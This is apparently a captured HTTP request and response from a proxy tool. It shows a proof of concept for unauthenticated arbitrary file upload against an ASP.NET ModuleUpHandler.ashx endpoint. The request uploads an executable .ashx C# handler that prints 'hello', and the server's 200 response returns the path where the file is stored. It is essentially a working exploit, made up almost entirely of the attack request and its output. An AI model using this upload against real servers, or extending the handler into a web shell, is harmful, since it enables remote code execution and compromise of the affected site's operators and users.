 请求
响应
美化 Raw Hex
\n
美化 Raw Hex 页面渲染
\n
1 POST /Page/upload/ModuleUpHandler.ashx HTTP/1.1
2 Content-Type: multipart/form-data; boundary=00content0boundary00
3 User-Agent: Java/1.8.0_301
4 Host:
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Content-Length: 497
7 Connection: close
8
9 --00content0boundary00
10 Content-Disposition: form-data; name="file"; filename="1.ashx"
11
12 <% @ webhandler language="C#" class="AverageHandler" %>
13 using System;
14 using System.Web;
15
16 public class AverageHandler : IHttpHandler
17 {
18 public bool IsReusable
19 {
20 get {
21 return true;
22 }
23 }
24 public void ProcessRequest(HttpContext ctx)
25 {
26 ctx.Response.Write("hello");
27 }
28 }
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Mon, 25 Sep 2023 06:57:59 GMT
8 Connection: close
9 Content-Length: 81
10
11 {
"code":200,
"data":[
"UploadBaseFolder/ERP/202309//202309250657582615379.ashx,0"
]
}